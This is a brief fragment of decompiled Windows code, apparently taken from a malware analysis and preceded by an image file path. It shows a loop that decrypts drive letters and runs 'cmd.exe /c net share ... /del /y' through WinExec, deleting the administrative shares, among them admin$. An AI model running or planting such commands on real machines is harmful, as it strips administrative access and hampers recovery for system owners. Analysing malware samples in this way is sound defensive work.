 25 v4 = f_getfileLen(v15);
26 if ( v4 >= 1 )
27 {
28 do
29 {
30 v5 = v15;
31 LOBYTE(v5) = *(v15 + v4 - 1);
32 decrypt_string(&v13, v5);
33 f_combine_str(v6, 3, "$ /del /y", v13, "cmd.exe /c net share ");
34 v7 = check_str(v14);
35 WinExec(v7, 0);
36 --v4;
37 }
38 while ( v4 );
39 }
40 WinExec("cmd.exe /c net share admin$ /del /y", 0);
41 __writefsdword(0, v9);
42 v11 = &loc_40CCD3;
43 return _lock__(&v13, 3);